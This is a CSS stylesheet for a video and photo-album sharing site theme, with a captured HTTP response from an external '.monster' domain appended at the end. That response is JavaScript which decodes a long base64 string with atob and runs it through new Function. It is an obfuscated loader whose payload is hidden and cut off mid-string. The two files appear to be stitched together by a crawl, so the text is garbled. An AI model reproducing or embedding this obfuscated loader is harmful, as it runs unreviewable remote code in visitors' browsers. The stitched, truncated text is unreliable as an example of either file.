	font-style:italic;
}

.block-model .website {
	background: #212121;
	color: #a7a7a7;
	padding: 9px;
	margin-top: 11px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	overflow: hidden;
}

.block-model .wiki {
	width:100%;
	float:left;
	text-align:right;
}

.block-model .wiki a {
	color:#f4f4f4;
	text-decoration: none;
}

/* video / album common */
.sponsor {
	width: 100%;
	overflow: hidden;
	margin: 10px 0 0;
}

.sponsor img {
	width: 100%;
	height: auto;
}

.info-holder {
	width: 100%;
}

.info-holder:after {
	content: "";
	display: block;
	clear: both;
}

.info-buttons {
	width: 100%;
	margin: 0 0 12px;
	text-align: center;
}

.info-buttons:after {
	content: "";
	display: block;
	clear: both;
}

/* block-video */
.block-video {
	padding: 0 20px;
}

.block-video:after {
	content: "";
	display: block;
	clear: both;
}

.block-video .video-holder, .block-album .album-holder {
	overflow: hidden;
	padding-bottom:0px;
	
width: calc(100% - 340px);
float: left;		
}

.block-video .player {
	margin: 0 0 10px;
	background: #000;
}

.block-video .player a {
	color:#E52637;
}

.block-video .player .embed-wrap {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	height: 0;
}

.block-video .player .player-wrap {
	width: 100%;
	height: auto;
	position: relative;
}

.block-video .player .player-wrap .poster {
	width: 100%;
	height: auto;
}

.block-video .player .embed-wrap iframe,
.block-video .player .player-wrap #kt_player {
	position: absolute !important;
	left: 0 !important;
	top: 0 !important;
	width: 100% !important;
	height: 100% !important;
}

.block-video .player .loading {
	display: block;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #9b9b9b;
	padding: 50px 20px;
}

.block-video .no-player {
	display: block;
	position: relative;
	overflow: hidden;
}

.block-video .no-player img {
	position: absolute;
	width: 100%;
	height: 100%;
	opacity: 0.2;
	filter: alpha(opacity=0.2);
}

.block-video .no-player .message {
	display:  block;
	position: absolute;
	text-align: center;
	padding: 20px;
	left: 0;
	right: 0;
	top: 30px;
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #9b9b9b;
}

.block-video .no-player .message em {
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #ffffff;
}

.block-video .no-player .message form {
	display: block;
	padding: 20px 0 0 0;
}

.block-video .playlist {
	margin: 0 0 10px;
	background: #111;
}

.block-video .playlist-holder {
	overflow: hidden;
}

.block-video .playlist .item {
	background:#111;
	border: 5px solid transparent;
	box-sizing:border-box;
	float:left;
}

.block-video .playlist .item.selected,
.block-video .playlist .item.selected:hover {
	border-color: #E52637;
	background:#E52637;
}

.block-video .playlist .item:hover {
	border-color: #E52637;
	background:#E52637;
}

.block-video .playlist .pagination .prev,
.block-video .playlist .pagination .next {
	display: block;
}
.block-video .playlist .pagination .first,
.block-video .playlist .pagination .last,
.block-video .playlist .pagination .page,
.block-video .playlist .pagination .jump {
	display: none;
}

.block-video .playlist a {
color:#fff;
}

.block-video .sponsor {
	border: 2px solid #1f1f1f;
	width: auto;
	margin: 10px 0;
}

.block-video .adv {
	float: right;
	margin-left: 20px;
}

.block-video .adv .banner, .block-album .adv .banner {
	border: 2px solid #272731;
	margin: 0 0 10px;
	width: 315px;
	height: auto; 
	/* background: #1d1d27; */
	text-align:center;
	height: 505px;
	background: #E52636;
}

.block-video .adv .banner:last-child {
	margin: 0;
}


/* block-album */
.block-album {
	padding: 10px 20px;
	overflow: hidden;
}

.block-album .album-holder {
	overflow: hidden;
}

.block-album .images {
	position: relative;
	overflow: hidden;
	text-align: center;
	margin-bottom:10px;
	text-align:left;
	margin:-1%;
}


.block-album .images .item img {
width: 100%;
height:auto;
border:1px solid #272731;
box-sizing:border-box;
}

.block-album .images .message {
	display:  block;
	position: absolute;
	text-align: center;
	padding: 20px;
	left: 0;
	right: 0;
	top: 30px;
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #9b9b9b;
}

.block-album .images .message em {
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #ffffff;
}

.block-album .images .message form {
	display: block;
	padding: 20px 0 0 0;
}

.block-album .sponsor {
	border: 2px solid #1f1f1f;
	width: auto;
	margin: 10px 0;
}

.block-album .adv {
	float: right;
	margin-left: 10px;
}

/*
.block-album .adv .banner {
	border: 2px solid #e8e8e8;
	margin: 0 0 10px;
	width: 315px;
	height: auto;
	background: #e8e8e8;
}
*/

.block-album .adv .banner:last-child {
	margin: 0;
}

.block-album .images .items {
position: relative;
width: 23%;
margin: 1%;
display: inline-block;
vertical-align:top;
}

/* video / album rating */
.rating-container {
	float: left;
	margin: 3px 10px 0 0;
	vertical-align: top;
	height: 30px;
	overflow: hidden;
	width: 200px;
	background: #1D1D27;
	border: 1px solid #272731;
}

.rating-container .rate-like {
	float: left;
	text-indent: -9999px;
	overflow: hidden;
	width: 34px;
	height: 30px;
	background-position:9px -106px;
}

.rating-container .rate-like.voted,
.rating-container .rate-like:hover {
	background-color:#e5e5e5;
 	background-position:9px -106px;
}

.rating-container .rate-like.disabled {
	background-position:9px -106px;
}

.rating-container .rate-dislike {
	float: right;
	text-indent: -9999px;
	overflow: hidden;
	width: 34px;
	height: 30px;
	background-position: 9px -49px;
}

.rating-container .rate-dislike.voted,
.rating-container .rate-dislike:hover {
	background-color:#e5e5e5;
	background-position: 9px -49px;
}

.rating-container .rate-dislike.disabled {
	background-position: 9px -49px;
}

.rating-container .disabled,
.rating-container .voted {
	cursor: default;
}

.rating-container .rating {
	text-align: center;
	width: 120px;
	margin: 0 auto;
	overflow: hidden;
	padding: 5px 0 0;
}

.rating-container .voters {
	display: block;
	font-size: 11px;
	line-height: 13px;
	margin: 0 0 4px;
}

.rating-container .scale-holder {
	background: #E52637;
	display: block;
	height: 4px;
	position: relative;
	width: 120px;
}

.rating-container .scale-holder .scale {
	position: absolute;
	left: 0;
	top: 0;
	height: 4px;
	background: #1dbf31;
}

/* video / album add to favourites */

.btn-favourites {
	display: block;
	position: relative;
	float: left;
	height: 30px;
	margin: 3px 10px 0 0;
	text-align: left;
	color: #FFF;
	background: #1D1D27;
	border: 1px solid #272731;
}

.btn-favourites .ico-favourite {
	width: 18px;
	height: 15px;
	position: absolute;
	top: 8px;
	left: 6px;
	background-position:7px -120px;
}

.btn-favourites ul li a,
.btn-favourites ul li span {
	white-space: nowrap;
	padding: 8px 10px;
	display: block;
	font-weight: bold;
	color: #fff;
	background-color: #1D1D27;
}

.btn-favourites ul li span {
	position: relative;
	color: #FFF;
	padding: 8px 30px 8px 32px;
	background-color: #242431;
	background-position:7px -220px;
}

.btn-favourites ul li span .delete {
	position: absolute;
	right: 8px;
	top: 8px;
	margin: 0 0 0 10px;
	text-decoration: none;
}

.btn-favourites ul li span .delete:hover {
}

.btn-favourites ul li a:hover {
	color: #FFF;
	background: #E52637;
}

.btn-favourites ul li span a {
	padding: 0;
	background: transparent;
	text-decoration: underline;
}

.btn-favourites ul li span a:hover {
	color: #E52637;
}

.btn-favourites ul li span a:hover {
	background: transparent;
}

.tab-content {
	padding: 10px 0;
}

/* video / album details */
.block-details {
	overflow: hidden;
}

.block-details .info {
	overflow: hidden;
}

.block-details .item {
	width: 100%;
	overflow: hidden;
	padding: 5px 0;
}

.block-details .item:first-child {
	background: none;
}

.block-details .item img {
	margin: 1px;
}

.description {
	padding-bottom:10px;
	line-height:16px;
	}

.block-details .item a, .description a {
	display: inline-block;
	white-space: nowrap;
	text-decoration: underline;
}

.block-details .item a:hover {
}

.block-details .item span {
	float: left;
	padding-right: 48px;
	position: relative;
}

.block-details .item span.added-by {
	float: right;
	padding: 0;
}

.block-details .item span.added-by:after {
	display: none;
}

.block-details .item span em {
	margin-left: 3px;
}

/* video screenshots */
.block-screenshots {
	width: 100%;
	overflow: hidden;
	margin: -10px 0 0;
}

.block-screenshots span.item img,
.block-screenshots a.item img {
	width:100%;
	height:auto;
}

/* video / album comments */
.block-comments {
	width: 100%;
	overflow: hidden;
}

.block-comments .toggle-button {
	float: right;
}

.block-comments .block-new-comment {
	padding: 20px 0;
}

.block-comments .list-comments {
	padding: 20px 0 0;
}

/* related videos, albums */
.related-videos,
.related-albums {
	width: 100%;
	overflow: hidden;
}

.related-videos .box,
.related-albums .box {
	border-radius: 0 5px 5px;
	float:left;
	padding:5px 10px;
	margin-bottom:30px;
}

/*adapt*/

.list-models .margin-fix, .list-dvds .margin-fix, .list-categories .margin-fix, .list-albums .margin-fix, .list-videos .margin-fix, .list-subscriptions .margin-fix, .list-playlists .margin-fix {
	margin:0;
}


.block-flagging {
max-width:350px;
margin-bottom:20px;
}

/* related videos, albums  for  1195px */

@media screen and (min-width: 860px) {

.related-videos,
.related-albums {
	width: 320px;
	overflow: hidden;
	float:right;
	padding-left:20px;
}

.related-videos .box,
.related-albums .box {
	float:left;
	background:#1d1d27;
	border:1px solid #272731;
	overflow-x: hidden;
	overflow-y: auto;
	max-height: 480px;
	width:298px;
}

.related-videos .box .margin-fix,
.related-albums .box .margin-fix {
margin:0;
}

.related-videos .box .list-videos .item,
.related-albums .box .list-albums .item {
width:100%;
margin:5px 0;
display:block;
background:none;
float:left;
}

.related-videos .box .list-videos .item .wrap, 
.related-albums .box .list-albums .item .wrap {
display:none;
} 

.related-videos .box .list-videos .img, 
.related-videos .box .list-playlists .img,
.related-albums .box .list-albums .img {
width:150px;
height:auto;
float: left;
margin-right:5px;
}

.related-albums .box .list-albums .img {
width:80px;}

.related-albums .box .list-albums .item .title,
.related-videos .box .list-videos .item .title  {
margin:0;
}
}

/* playlist subscribe */
.btn-subscribe {
	margin: 3px 10px 0 0;
	float: left;
	position: relative;
	overflow: hidden;
}

.btn-subscribe .toggle-button {
	float: left;
}

.btn-subscribe .button-info:before {
	border-bottom: 5px solid rgba(0, 0, 0, 0);
	border-right: 5px solid #f4f4f4;
	border-top: 5px solid rgba(0, 0, 0, 0);
	content: "";
	left: -5px;
	position: absolute;
	top: 10px;
}
.btn-subscribe .button-info {
	font-size:10px;
	background: #f4f4f4;
	border-radius: 3px;
	color: #4E4E4E;
	float: left;
	height: 30px;
	line-height:30px;
	margin: 0 0 0 6px;
	padding: 0 8px 0;
	position: relative;
}

/* member-menu */

.member-menu .block-main {
	width: 100%;
	overflow: hidden;
}

.member-menu .block-main .avatar {
	margin: 0 auto 8px;
	width: 180px;
}

.member-menu .block-main .avatar img,
.member-menu .block-main .avatar .no-thumb {
	display: block;
	width: 180px;
	height: 180px;
	line-height: 180px;
	background: #000;
	color: #838383;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	text-align: center;
}

.member-menu .block-additional {
	width: 100%;
	overflow: hidden;
}

.member-menu .block-additional .user-menu li:first-child {
	background: none;
}

.member-menu .user-menu li {
	border-bottom: 1px solid #272731;
}

.member-menu .user-menu span,
.member-menu .user-menu a {
	display: block;
	font-size: 12px;
	font-weight: 500;
	line-height: 14px;
	padding: 4px 4px 4px 5px;
	position: relative;
	text-decoration: none;
}

.member-menu .user-menu span {
	background: #E52637;
	color:#FFF;
}

.member-menu .user-menu a:hover {
	background: #E52637;
	color: #ffffff;
}

.member-menu .user-menu em {
	display: block;
	font-size: 10px;
	font-weight: 400;
	line-height: 14px;
	float:right;
}

.member-menu .user-menu em.small {
	font-size: 10px;
}

.member-menu .user-menu a:hover em {
	color: #ffffff;
}

/* profile */
.profile-list {
	width: 100%;
	overflow: hidden;
}

.profile-list .margin-fix {
	margin: 0;
	overflow: hidden;
}

.profile-list .about-me {
	width: 100%;
	float: left;
	overflow: hidden;
	margin: -2px 0 0 0;
}

.profile-list .column {
	float: left;
	width: 33%;
	margin-right: 10px;
}

.profile-list .column:nth-child(3) {
	float: none;
	width: auto;
	margin-right: 0;
}

.profile-list .item {
	padding: 12px;
	background: #222;
	color: #838383;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.profile-list .column .item {
	margin: 0 0 10px;
	overflow: hidden;
}

.profile-list .item em {
	color: #fff;
}

.profile-list .item a {
	text-decoration: underline;
}

/* video / album edit */

.form-upload p {
	display: block;
	margin: 15px 0 0;
}

.form-upload p.preview {
	display: block;
	max-width: 320px;
	overflow: hidden;
	background: #000000;
	position: relative;
}

.form-upload p.preview em {
	position: absolute;
	bottom: 5px;
	background: #000000;
	opacity: 0.8;
	padding: 5px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #dcdcdc;
	font-size: 14px;
	font-weight: bold;
	line-height: 16px;
}

.form-upload p.preview em.left {
	left: 5px;
	margin-right: 50px;
}

.form-upload p.preview em.right {
	right: 5px;
}

.form-upload p.preview em.negative {
	color: #fc5729;
}

.form-upload p.preview img {
	display: block;
	max-width: 320px;
	width: 100%;
	height: auto;
}

.form-upload p.preview.disabled img {
	opacity: 0.3;
}

/* popups */
.popup-title {
	display: block;
	color: #dcdcdc;
	margin: 0 10px 5px;
	font-size: 25px;
	line-height: 26px;
	font-weight:400;
}

.popup-holder {
	color: #dcdcdc;
	padding: 10px;
	min-width: 600px;
	max-width: 800px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}

.popup-holder form .two-sections .section-one {
	width: 50%;
}

.popup-holder form .two-sections .section-two {
	width: 44%;
}

/*vk*/
#modal {
z-index: 10000;
    position: absolute;
    width: 280px;
    height: 250px;
    left: 50%;
    top: 50%;
    margin-left: -160px;
    margin-top: -150px;
    background: #333;
    padding: 40px 20px 20px 20px;
}
.modal_box {
	position: relative; 
	top: -15px; 
	background:#FFF; 
	padding:10px;
}

#zakr, .zakr {
z-index: 10001;
color: #EEE !important;
text-decoration: none !important;
position: relative;
}

#zakr.bottom {
padding:10px 0 0 0; 
border-bottom: 1px dashed #eee;
}

#hovr {
z-index: 9999;
position: fixed;
top: 0px;
left: 0px;
background: rgba(0,0,0,0.5);
width: 100%;
height: 100%;
padding: 0px !important;
margin: 0px !important;
}

.slogan {
padding:10px 0; 
font-size:14px; 
line-height:18px
}

/*adlabs*/

.img_adlabs {
height:auto !important;
margin-bottom:7px;
}

.text_adlabs {
width:100%;
height:65px;
float:left;
text-decoration: none;
vertical-align: top;
color:#222; 
font-size:12px;
font-weight:bold;
font-family: Arial,Helvetica,sans-serif;
color:#222;
text-align:left;
}

.td_adlabs {
width:18% !important;
margin:1% 1% 70px 1%;
float:left;
display:inline-block;
vertical-align:top;
text-align:left;
}

.table_adlabs, .wrap_adlabs, .promo_adlabs  {
width:100%;
}


	.ya-share2 {
	position:fixed;
	bottom:0;
	left:0;
	right:0;
	z-index:11111;
	padding:4px 0;
	background:#f1f1f1;
	text-align:center;
	display:none;
	}
	
	.ya-share2__badge {
	padding:0 5px;
	}
	
	.ya-share2 .ya-share2__link {
	margin:0 4px;
	}

/* responsive */

@media screen and (max-width: 1255px) {
	.movable-top, .movable-bottom {
		position: static;
	}
	.network strong {
		margin-right: 6px;
	}
	.network li {
		padding: 0 6px 0 10px;
	}
	.member-links li {
		padding-left: 10px;
		margin-left: 10px;
	}
	.bottom-adv .spot:nth-child(4) {
		display: none;
	}
	.list-subscriptions .item,
	.list-sponsors .item,
	.list-albums-images .item,
	.list-videos-screenshots .item {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.videos-ad-inline,
	.playlists-ad-inline,
	.albums-ad-inline {
		display: none;
	}
	.block-channel .channel-info {
		float: none;
		width: auto;
		margin-right: 0;
		margin-top: 10px;
	}
	.block-channel .channel-rating {
		float: none;
		width: auto;
	}
	.block-channel .desc {
		height: auto;
	}
	.main-container-user {
		float: none;
		width: auto;
	}
	
	.tabs-menu,
	.btn-favourites,
	.btn-subscribe,
	.rating-container {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.block-details .item span.added-by {
		display: none;
	}

	.b-share_theme_counter .b-share_type_small .b-share-counter {
		margin: 2px 0px 2px 4px !important;
	}
	.b-share_theme_counter .b-share-icon_vkontakte:before, 
	.b-share_theme_counter .b-share-icon_gplus:before, 
	.b-share_theme_counter .b-share-icon_facebook:before, 
	.b-share_theme_counter .b-share-icon_twitter:before {
		content:"" !important; 
		padding:0 !important;
	}

}

@media screen and (max-width: 1040px) {

	.list-videos .item,
	.list-playlists .item {
	width:23%;
	}

.list-models .item,
.list-dvds .item,
.list-sponsors .item,
.list-categories .item,
.list-albums .item,
.list-albums-images .item,
.list-videos-screenshots .item,
.block-screenshots .item {
	width: 18%;
}

	.video-ad {
	width: 48%;
	}


	#list_models_models_list,
	#list_models_other_model,
	#list_videos_latest_videos_list,
	#list_videos_common_videos_list,
	#list_albums_list_albums,
	#list_dvds_other_dvds,
	#list_videos_videos_list_best,
	#list_albums_common_albums_list,
	#list_categories_categories_list,
	#list_categories_other_categories,
	#list_categories_categories_list_popular,
	#list_videos_my_favourite_videos,
	#list_albums_my_favourite_albums,
	#list_videos_videos_list_popular,
	#list_albums_albums_list_popular,
	#list_models_models_list_search_result,
	#list_dvds_dvds_search_result,
	#list_videos_videos_list_search_result,
	#list_albums_albums_list_search_result,
	#list_posts_list_posts_items,
	#list_dvds_dvd_list,
	#list_playlists_common_playlists_list,
	#list_videos_videos_from_my_subscriptions,
	#list_members_subscriptions_my_subscriptions {
    	padding:0;
	}

	#h1_video_view {
		padding:0;
	}

	.tag-info {
	margin:0;
	}

	.main-content {
		display: table;
	}
	.main-container {
		display: table-header-group;
		width: 100%;
	}
	
	.upload_video {
	margin-bottom:20px;
	}
	
	.sidebar {
		width: 100%;
		display: table-footer-group;
		padding:10px 0 20px 0;
	}
	.sidebar .list li, .sidebar .filter li {
		display: inline-block;
		vertical-align: top;
		background: none;
	}
	.sidebar .list .rating {
		margin-left: 8px;
	}
	.btn-favourites ul {
		right: 0;
		left: auto;
		-webkit-border-radius: 3px 0 3px 3px;
		border-radius: 3px 0 3px 3px;
	}

	.block-model {
		margin:0;
	}

	.sidebar_top_categories, 
	.sidebar_top_models, 
	.member-menu {
		display:none;
	}

	.sidebar .alphabet a {
	width:4.66666%;
	margin:1% 1% 0 1%;
	box-sizing:border-box;
	}

	.tags-cloud {
		padding:0 1%;
		margin:5% 1%;
	}

	.search {
		padding: 20px 1%;
	}

	.list-tags .item .title, .list-tags .item a {
		padding-left: 0;
	}

	.block-album, .block-video {
		padding: 0 0.6% 0 0;
	}

	.block-video .player, .block-details, #comments, .block-album .description, .block-album .images {
	margin-left:1%;
	margin-right:1%;
	}

	.footer-links {
		padding: 15px 1%;
	}


}

@media screen and (max-width: 980px) {

	.container {
		border-left:0;
		border-right:0;
	}

	.network {
		float: none;
	}
	.member-links {
		float: none;
	}
	.member-links ul {
		line-height: 18px;
	}
	.navigation {
		height: auto;
	}
	.navigation .button {
		display: block;
	}

	.top {
		display:none;
	}
	.navigation .primary, .mob-primary {
		background:#242431;
		float: none;
		display: none;
		width: auto;
		border-right: none;
	}
	.navigation .primary a, .mob-primary a {
	color:#FFF;
	margin:0;
	padding:10px 20px;
	}
	.navigation .primary .selected a::before {
	border:none;
	}
	.navigation.open .primary, .navigation.open .mob-primary {
		display: block;
	}
	.navigation .primary li, .mob-primary li {
		display: block;
		border-top: 1px solid #343434;
		border-left: none;
		border-right: none;
	}

	.navigation .secondary {
		display: none;
		width: 100%;
	}
	.navigation.open .secondary {
		display: table;
	}
	.navigation .secondary li {
		float: none;
		display: table-cell;
		text-align: center;
	}
	.navigation .secondary a {
		float: none;
	}
	.block-model .model-list {
		width: auto;
		float: none;
		margin-right: 0;
	}
	.block-model .desc {
		height: auto;
		margin-top: 11px;
		padding-bottom: 5px;
	}
	.list-albums .item .title {
		height:48px;
	}
	.list-albums .item .wrap {
		bottom: 55px;
	}
/*adapt*/
	.block-screenshots .item {
	width:31.33333%
	}
	
	.block-album .images .items {
	width:31.33333%
	}
}

@media screen and (max-width: 940px) {
	.bottom-adv .spot:nth-child(3) {
		display: none;
	}
}

@media screen and (max-width: 860px) {


	.block-video .video-holder,
	.block-album .album-holder {
		float: none;
		width: auto;
	}

	.block-album .adv,
	.block-video .adv,
	.playlists-ad,
	.albums-ad,
	.videos-ad {
	/*	display: none;  */
	width:100%;
	}

	.block-video .adv .banner, .block-album .adv .banner {
	width:100%;
	margin:0;
	}
/*	
.video-ad {
	height:310px;
}	
*/	

	.pagination .prev,
	.pagination .next {
		display: block;
	}
	.pagination .first,
	.pagination .last,
	.pagination .page,
	.pagination .jump {
		display: none;
	}
	.profile-list .column {
		float: none;
		margin: 0;
		width: 100%;
	}
	form .bottom .submit.right {
		float: left;
		margin: 0 10px 0 0;
	}
	.related-videos .list-sort li:nth-child(3),
	.related-albums .list-sort li:nth-child(3) {
		display: none;
	}
	.main-container-user form .two-sections .section-one,
	.main-container-user form .two-sections .section-two {
		float: none;
		background: none;
		padding: 0;
		margin: 0;
		width: 100%;
	}
	.main-container-user form .two-sections .section-two {
		margin-top: 20px;
	}
/*adapt*/
	.block-screenshots .item {
	width:23%
	}

	.related-videos .box, .related-albums .box {
		padding: 5px 0px;
	}

	.headline {
    padding: 10px 1% 8px;
	}
}

@media screen and (max-width: 785px) {

/*adapt*/
	.list-models .item, .list-dvds .item, .list-categories .item, .list-albums .item{
	width:23%;
	}

	.td_adlabs {
	width:23% !important;
	}

	.list-playlists .item,
	.list-videos .item,
	.block-screenshots .item  {
	width:31.33333%;
	}

	.index-ad {
	width:48%;
	}
	.index-ad .spot {
	margin: 4%;
	}
	.video-ad {
	width:100%;
	margin: 1% 0;
	height: 310px;
	}

	.video-ad .spot {
	margin:0;
	}

	.header {
		text-align: center;
	}
	.search {
		width: 98%;
		padding: 10px 0;
		margin:0 1%;
		box-sizing: border-box;
	}
	.logo {
		margin: 10px 0 0 0;
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.social-bookmarks {
		margin: 23px 0 0 0;
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.popup-holder {
		min-width: 500px;
	}
}

@media screen and (max-width: 640px) {

	.headline h2, .headline h1 {
		font-size:18px;
	}

	.profile-list .item,
	.block-model,
	.block-channel	{
		padding:5px;
	}

	.related-videos .box,
	.related-albums .box {
		padding:0;
	}

	#list_models_models_list .box,
	#list_videos_latest_videos_list .box,
	#list_videos_common_videos_list .box,
	#list_albums_list_albums .box,
	#list_dvds_other_dvds .box,
	#list_albums_common_albums_list .box,
	#list_categories_categories_list .box,
	#list_dvds_dvd_list .box,
	#list_playlists_common_playlists_list .box,
	#list_videos_videos_from_my_subscriptions .box,
	#list_members_subscriptions_my_subscriptions .box{
		padding:0;
	}
	.container {
		padding: 0;
	}
	.bottom-adv .spot:nth-child(2) {
		display: none;
	}
	.popup-holder {
		padding: 5px;
		min-width: 270px;
		-webkit-border-radius: 0;
		border-radius: 0;
	}
	form .two-sections .section-one,
	form .two-sections .section-two,
	.popup-holder form .two-sections .section-one,
	.popup-holder form .two-sections .section-two {
		float: none;
		background: none;
		padding: 0;
		margin: 0;
		width: 100%;
	}
	form .two-sections .section-two,
	.popup-holder form .two-sections .section-two {
		margin-top: 20px;
	}
	form .button-group .row label {
		float: none;
		overflow: hidden;
	}
	form .list-selector-popup .button-group .item {
		display: block;
		width: auto;
	}
	.member-menu {
		float: none;
		width: 100%;
		margin-left: 0;
		text-align: center;
	}
	.member-menu .block-main {
		padding: 0;
	}
	.member-menu .headline h2 {
		float: none;
	}
	.member-menu .avatar {
		display: none;
	}
	.member-menu .user-menu li {
		display: inline-block;
		background: none;
	}
	.block-video .sponsor,
	.block-video .player,
	.block-video .playlist,
	.block-album .sponsor,
	.block-album .images {
		border: none;
	}
	.related-videos .list-sort li:nth-child(2),
	.related-albums .list-sort li:nth-child(2) {
		display: none;
	}
	.block-album .images .message,
	.block-video .no-player .message {
		top: 0;
		padding: 10px;
		font-size: 12px;
		line-height: 12px;
	}
	.block-album .images .message em,
	.block-video .no-player .message em {
		font-size: 12px;
	}
	.block-album .images .message form,
	.block-video .no-player .message form {
		padding: 0;
	}
	.block-album .images .message form .submit,
	.block-video .no-player .message form .submit {
		font-size: 12px;
		padding: 5px;
		height: 25px;
	}

	.yashare-auto-init {
		display:none !important;
	}
	
	.ya-share2 {
	display:block;
	}
	
	.list-tags .item {
		width:50%;
	}

	.sidebar .alphabet a {
	width:8%;
	margin:1%;
	}

}

@media screen and (max-width: 590px) {
/*adapt*/
	.list-models .item, .list-dvds .item, .list-categories .item, .list-albums .item{
	width:31.333333%;
	}

	.td_adlabs {
	width:31.333333% !important;
	}

	.list-playlists .item,
	.list-videos .item,
	.block-screenshots .item {
	width:48%;
	}

	.list-videos .item.best {
	width: 98%;
	}

	.index-ad {
	display:none;
	}
	
.block-video .adv .banner.red, .block-album .adv .banner.red {
	height:505px;
}

.block_title {
	margin-bottom: 20px;
}
.item .movie {
	margin-top: 10px;
}

}


@media screen and (max-width: 560px) {

	.block-channel .img img,
	.block-channel .img .no-thumb {
		width: 252px;
		height: 140px;
		line-height: 140px;
	}
	.block-channel .channel-rating strong {
		height: 86px;
		padding-top: 20px;
	}
	.footer .nav {
		padding-top:5px;
	}

	.footer .nav li {
		width:100%;
	}
	.footer .nav a {
		margin:0 0 5px 0;
	}
	.footer .footer-wrap {
		border-left:none;
		border-right:none;
	}

}

@media screen and (max-width: 390px) {

	.headline h2, .headline h1 {
		float: none;
		text-align: center;
	}

/*adapt*/
	.list-models .item, .list-dvds .item, .list-categories .item, .list-albums .item {
	width:48%;
	}

	.td_adlabs {
	width:48% !important;
	}

	.block_title {
		height:60px;
	}
	.block-model .img img {
	height:auto;
	width:100%;
	}
	.block-model .img {
	width:48%;
	}
	.block-model .desc {
	width:100%;
	float:left;
	}
	.block-model .model-list li span {
	width:100%;
	float:left;
	padding:3px 0;
	}

	.headline .button, .headline .button-info {
	display:none;
	}
	.m-button, .m-button-info {
	display:block;
	}
}

@media screen and (max-width: 420px) {

	.margin-fix {
		margin: -10px 0 0 0;
	}
	.margin-fix .bottom {
		margin: 0;
	}
	.margin-fix .generic-error {
		margin: 10px 0 0 0;
	}
	.empty-content {
		padding: 10px 5px 10px 5px;
	}
	.list-comments .comment-options {
		margin-bottom: 3px;
	}
	
    .list-comments .comment-options .negative, .list-comments .comment-options .positive, .list-comments .comment-options a, .list-comments .comment-options span {
        padding: 10px;
    }
    .list-comments .comment-options .positive, .list-comments .comment-options .negative {
        margin-left: 5px;
        width: auto;
    }	
	
	.list-sponsors .item {
		margin: 10px 0 0 0;
		width: 140px;
	}
	.list-videos-screenshots .item,
	.list-albums-images .item {
		margin: 10px 0 0 0;
	}
	.list-models .img,
	.list-dvds .img,
	.list-sponsors .img,
	.list-categories .img
	.list-videos .img, 
	.list-playlists .img {
		width: 100%;
	}
	.list-models .img .no-thumb,
	.list-dvds .img .no-thumb,
	.list-sponsors .img .no-thumb,
	.list-categories .img .no-thumb {
		line-height: 202px;
	}
	.list-playlists .img .no-thumb {
		line-height: 105px;
	}
	.item-control-holder a.toggle-button {
		position: relative;
		width: 5px;
		text-indent: 30px;
		overflow: hidden;
	}
	.item-control-holder a.toggle-button:after {
		position: absolute;
		left: 4px;
		top: 4px;
		width: 16px;
		height: 16px;
		background: url("/images/ico-edit.png") 0 0 no-repeat;
		z-index: 5;
		content: '';
	}
	.block-video .playlist {
		padding: 3px;
	}
	.block-video .playlist .item {
		width: 140px;
		border-width: 3px;
	}
	.block-video .playlist .item .img {
		width: 140px;
		height: 90px;
	}
	.block-details .block-user {
		width: 75px;
	}
	.block-details .block-user .avatar img,
	.block-details .block-user .avatar .no-thumb {
		width: 75px;
		height: 75px;
		line-height: 75px;
	}
	.block-details .item span {
		display: block;
		float: none;
	}
	.block-details .item span:after {
		display: none;
	}
	.block-channel .img {
		float: none;
		border: 0;
		margin: 0 0 5px 0;
	}
	.block-model .img .no-thumb,
	.block-channel .img img,
	.block-channel .img .no-thumb {
		width: 100%;
		height: auto;
	}
	
	.block-album .images .items {
	width: 48%;
	margin: 1%;
	}
}

@supports (-webkit-overflow-scrolling: touch) {
  .sort,
  .content {
    cursor: pointer;
  }  
}


a#item10 span { 
background-color: #e52637;
margin-right: .3rem;
width: 10px;
height: 10px;
border-radius: 50%;
line-height: 10px;
display: inline-block;
}

a#item10:hover span {
background-color: #fff;
}






--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/Abygo6_Ge.js
body_size: 16795
content:
!function(){let c=new Function(atob('[base64]/phazphbfphbrpha3phbDphbbphbfphLHphbrphLXphb3phLDphaLphL7phazpharphbzphLnpharpha3phavphbDphbrpha3phL7phKLphb/phazphbfphbrpha3phbDphbbphbfphLnphbzphLHphb/phKTphKnphaHphKnphLDphaLphavphbzpha3phazphavphbfphLHphZTphbjpha3phbHphYLphL7phb/phbXphbbphbbphavphL7phYTphLHphZTphbjpha3phbHphYLphL7phavphbjphbfphb3phbbphbTphL7phYTphLHphLDphLDphLLphKnphaHphKjphLDphLPphKnphaHphKvphLPphKnphaHphKrphLPphKnphaHphK3phLPphKnphaHphKzphLPphKnphaHphK/phLPphKnphaHphK7phLPphKnphaHphKHphLTphb/phKLphaTphb/phazphbfphbrpha3phbDphbbphbfphLnphb7phLHphbHphLXphbDphLDphaLpha/phbjphavphLnphbPphKTphL7phL7phKLphb/[base64]/phavphbbphbTphZrphbHphbjphavphZrphbbphb3phbzphL7phYTphLHphbXphLDphKLphaTphavphbzpha3phazphavphbfphLnphbPphKLphaTpha/phbjphavphLnphbTphKTphb3phYLphL7phbrphazphavphavphbzphbfpha3phYrphbrphavphbDphanpha3phL7phYTphKLpha/phbjphavphLnphbbphKLphbDphb/phLHphbTphLDphaLphbbphKTphbfphbzpha7phLnphYzphYvphZXphLHphbTphYLphL7pharphavphbrphL7phYTphLDphYLphL7phbHphbbpharpha3phbfphbjphbTphbzphL7phYTphKLphaTphb/phazphbfphbrpha3phbDphbbphbfphLnphanphLHphajphLDphaLphbDphb/phLHphbTphLDphaLpha/phbjphavphLnphavphKTphbTphYLphL7pharphavphbrphL7phYTphKLpha/phbjphavphLnpharphKTphavphY